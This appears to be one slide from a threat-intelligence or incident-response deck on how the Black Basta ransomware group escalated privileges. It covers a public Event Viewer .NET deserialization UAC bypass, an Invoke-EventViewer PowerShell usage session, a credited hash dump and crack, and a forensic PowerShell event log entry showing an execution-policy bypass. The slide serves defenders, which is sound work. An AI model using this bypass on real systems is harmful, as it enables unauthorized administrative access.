 Black Basta – Privilege Escalation
• Threat Actors utilised UAC Bypass PoC from GitHub to achieve Local Administration privilege
escalation
• Domain Administrator hash could then be dumped, confirmed password hash to be crackable
using wordlist + ruleset
EventViewer-UACBypass
• RCE through Unsafe .Net Deserialization in Windows Event Viewer which leads to UAC bypass.
• Full credits to Orange Tsai
Usage
PS C:\Windows\Tasks> Import-Module .\Invoke-EventViewer.ps1
PS C:\Windows\Tasks> Invoke-EventViewer
[-] Usage: Invoke-EventViewer commandhere
Example: Invoke-EventViewer cmd.exe
PS C:\Windows\Tasks> Invoke-EventViewer cmd.exe
[+] Running
[1] Crafting Payload
[2] Writing Payload
[+] EventViewer Folder exists
[3] Finally, invoking eventvwr
<TimeCreated SystemTime= />
<EventRecordID>1742337</EventRecordID>
<Correlation ActivityID="29a98af1-80a2-0004-f453-
af29a280d801" />
<Execution ProcessID="7912" ThreadID="20292" />
<Channel>Microsoft-Windows-PowerShell/Operational</Channel>
<Computer> </Computer>
<Security
UserID=" />
</System>
<EventData>
<Data Name="MessageNumber">1</Data>
<Data Name="MessageTotal">1</Data>
<Data Name="ScriptBlockText">Set-ExecutionPolicy Bypass -Scope
CurrentUser; C:\Windows\Tasks\EventViewerRCE.ps1</Data>
<Data Name="ScriptBlockId">e8e7495f-502e-4aae-a21a-
b7d068aae06b</Data>
<Data Name="Path"></Data>
</EventData>
</Event>
28